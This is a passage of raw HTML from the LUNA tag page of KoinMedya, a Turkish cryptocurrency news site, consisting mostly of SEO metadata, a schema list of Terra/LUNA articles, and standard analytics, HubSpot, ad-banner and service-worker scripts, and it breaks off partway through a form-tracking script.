

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koinmedya.com/etiket/luna/
body_size: 30106
content:
<!doctype html>
<html lang="tr" class="light-mode" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='font' href='https://koinmedya.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>LUNA Haber - Analiz Hakkında Güncel Yazılar &raquo; KoinMedya</title>
<meta name="description" content="LUNA Haberleri ve Güncel Kripto Para Haberleri ve Analizleri gelişmeleri için tıklayın! LUNA ile ilgili tüm video, fotoğraf ve haberler KoinMedya.com&#039;da"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://koinmedya.com/etiket/luna/" />
<link rel="next" href="https://koinmedya.com/etiket/luna/page/2/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="LUNA Haber - Analiz Hakkında Güncel Yazılar &raquo; KoinMedya" />
<meta property="og:description" content="LUNA Haberleri ve Güncel Kripto Para Haberleri ve Analizleri gelişmeleri için tıklayın! LUNA ile ilgili tüm video, fotoğraf ve haberler KoinMedya.com&#039;da" />
<meta property="og:url" content="https://koinmedya.com/etiket/luna/" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="article:publisher" content="https://www.facebook.com/koinmedya/" />
<meta property="fb:app_id" content="965184943647779" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="LUNA Haber - Analiz Hakkında Güncel Yazılar &raquo; KoinMedya" />
<meta name="twitter:description" content="LUNA Haberleri ve Güncel Kripto Para Haberleri ve Analizleri gelişmeleri için tıklayın! LUNA ile ilgili tüm video, fotoğraf ve haberler KoinMedya.com&#039;da" />
<meta name="twitter:site" content="@@koinmedya_" />
<meta name="twitter:label1" content="Yazılar" />
<meta name="twitter:data1" content="95" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://koinmedya.com/#person","name":"KoinMedya.com","sameAs":["https://www.facebook.com/koinmedya/","https://twitter.com/@koinmedya_"]},{"@type":"WebSite","@id":"https://koinmedya.com/#website","url":"https://koinmedya.com","name":"KoinMedya","publisher":{"@id":"https://koinmedya.com/#person"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://koinmedya.com/etiket/luna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://koinmedya.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://koinmedya.com/etiket/luna/","name":"LUNA"}}]},{"@type":"CollectionPage","@id":"https://koinmedya.com/etiket/luna/#webpage","url":"https://koinmedya.com/etiket/luna/","name":"LUNA Haber - Analiz Hakk\u0131nda G\u00fcncel Yaz\u0131lar &raquo; KoinMedya","isPartOf":{"@id":"https://koinmedya.com/#website"},"inLanguage":"tr","breadcrumb":{"@id":"https://koinmedya.com/etiket/luna/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; akışı" href="https://koinmedya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; yorum akışı" href="https://koinmedya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; LUNA etiket akışı" href="https://koinmedya.com/etiket/luna/feed/" />
<!-- Kanews Theme -->
<meta property="og:site_name" content="KoinMedya" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://koinmedya.com/" /><meta property="og:title" content="KoinMedya - KoinMedya" />
<meta property="twitter:title" content="KoinMedya - KoinMedya" /><meta property="og:description" content="Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri" /><meta property="twitter:description" content="Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri" /><meta name="description" content="Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri" />
<!-- /Kanews Theme -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-45XLS577F3"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-45XLS577F3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-45XLS577F3', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
			<script data-cfasync="false" data-wpfc-render="false">
		MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
			__gtagDataLayer('event', 'form_impression', {
				form_id: parameters.event_label,
				content_type: 'form',
				non_interaction: true,
				send_to: parameters.send_to,
			});
		};

		MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
			__gtagDataLayer('event', 'generate_lead', {
				form_id: parameters.event_label,
				send_to: parameters.send_to,
			});
		};
	</script>
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/embedpress.css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/blocks.build.css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://koinmedya.com/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://koinmedya.com/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://koinmedya.com/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://koinmedya.com/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://koinmedya.com/wp-includes/css/dist/patterns/style.min.css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://koinmedya.com/wp-includes/css/dist/editor/style.min.css' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' media='all' />
<link rel='stylesheet' id='kan_Child_style-css' href='https://koinmedya.com/wp-content/themes/kanews-child/style.css' media='screen' />
<link rel='stylesheet' id='zuck-css' href='https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}body{font-family:"Poppins", sans-serif !important}.dark-mode .site-header-logo img{content:url(https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_225px.png);width:225px}.kanews-section{overflow:hidden}.site-wrapper{background:#ffffff;background:#ffffff}@media (min-width:992px){.container{max-width:1280px}}.site-header .site-header-wrapper{background-color:#0f0030}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#1c0059}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#ffffff}html:not(.dark-mode) .site-header{--kan-border-color:#ffffff}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:180px !important}}@media (max-width:992px){.site-header, .site-header .site-header-top, .site-header .site-header-top .site-row{height:75px !important}.site-head-2{height:75px !important}.site-head-2 .site-navbar, .site-head-2 .site-navbar .navbar-row, .site-head-2 .site-navbar .site-navbar-nav>li{height:75px !important}.site-head-2 .site-navbar .site-navbar-nav>li>a{line-height:75px !important}}#footer.dark-mode,#footer.light-mode{background-color:#0f0130}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #1c0059, #1c0059) !important}.site-navbar .site-navbar-nav li a{font-weight:400 !important;text-transform:capitalize !important;font-size:14px !important}@media (min-width:992px){.kanews-post-headline{}}.kanews-page-header{background-color:#17233a}#site-menu-block{background-color:#ffffff}#site-mobile-menu .site-mobile-menu-wrapper{background-color:#0f0130}#site-mobile-menu .site-mobile-menu-nav>ul>li>a, #site-mobile-menu .site-mobile-menu-footer{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}:root{--kan-border-color:#f9f9f9;--kan-border-color2:#f9f9f9;--kan-block-radius:15px;--kan-block-shadow:0 0 0 1px var(--kan-border-color);--wp--preset--color--primary:#1c0059;--kan-theme-color:#1c0059}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/koinmedya.com","hash_tracking":"false","v4_id":"G-45XLS577F3"};</script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-45XLS577F3" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["koinmedya.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-45XLS577F3");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://koinmedya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koinmedya.com/wp-json/wp/v2/tags/7726" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="manifest" href="https://koinmedya.com//manifest.json"><link rel="prefetch" href="https://koinmedya.com//manifest.json"><meta name="apple-mobile-web-app-statubar" content=""> <script>
 if ('serviceWorker' in navigator) {
 window.addEventListener('load', function () {
 navigator.serviceWorker.register('https://koinmedya.com/service-worker.js').then(function (registration) {
 console.log('ServiceWorker registration successful with scope: ', registration.scope);
 }, function (err) {
 console.log('ServiceWorker registration failed: ', err);
 });
 });
 }
 </script>
 <meta name="facebook-domain-verification" content="4u5dgwovhse7ejyuj76n02lvgxth4e" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://koinmedya.com/#organization",
 "url": "https://koinmedya.com/",
 "name": "KoinMedya",
 "logo": {
 "@type": "ImageObject",
 "url": "https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png",
 "width": "175",
 "height": "33"
 }
 },
 {
 "@type": "WebSite",
 "@id": "https://koinmedya.com/#website",
 "url": "https://koinmedya.com",
 "name": "KoinMedya",
 "description": "Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://koinmedya.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "CollectionPage",
 "@id": "https://koinmedya.com/etiket/luna/#webpage",
 "url": "https://koinmedya.com/etiket/luna/",
 "inLanguage": "tr",
 "name": "LUNA - KoinMedya",
 "isPartOf": {
 "@id": "https://koinmedya.com/#website"
 }
 },
 {
 "@type": "ItemList",
 "itemListElement": [
 {
 "type": "ListItem",
 "position": 1,
 "url": "https://koinmedya.com/terra-luna-coin-yorum-fiyat-tahmini-gelecegi/"
 },
 {
 "type": "ListItem",
 "position": 2,
 "url": "https://koinmedya.com/abdden-magdurlar-icin-ozel-plan-terra-davasinda-yeni-donem-basliyor/"
 },
 {
 "type": "ListItem",
 "position": 3,
 "url": "https://koinmedya.com/40-milyar-dolarlik-kripto-felaketinin-mimari-do-kwon-abdye-iade-ediliyor/"
 },
 {
 "type": "ListItem",
 "position": 4,
 "url": "https://koinmedya.com/terra-classic-lunc-yorum-lunc-coin-nedir-gelecegi/"
 },
 {
 "type": "ListItem",
 "position": 5,
 "url": "https://koinmedya.com/terra-sec-ile-dev-ceza-odeme-konusunda-anlasti-iste-bilmeniz-gerekenler/"
 },
 {
 "type": "ListItem",
 "position": 6,
 "url": "https://koinmedya.com/40-milyar-dolarlik-zarar-yol-acan-terra-ve-do-kwon-sec-ile-anlasmaya-vardi/"
 }
 ],
 "mainEntityOfPage": {
 "@id": "https://koinmedya.com/etiket/luna/#webpage"
 }
 }
]}</script>
<!---- Finixio sticky bottom banner---->
<script src="https://bs_aad42380.finvest.care/sdk.js" data-clickout-type="native_table_box"></script>

<!---- Coinzilla sticky bottom banner

<script
        src="https://coinzillatag.com/lib/sticky.js">
</script>
<script>
        window.coinzilla_sticky = window.coinzilla_sticky || [];
        function czilla() {coinzilla_sticky.push(arguments);}
        czilla('136185b06c552a4b97');
 </script> ---->


<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143911434.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBVFHVC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

		<!-- MonsterInsights Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
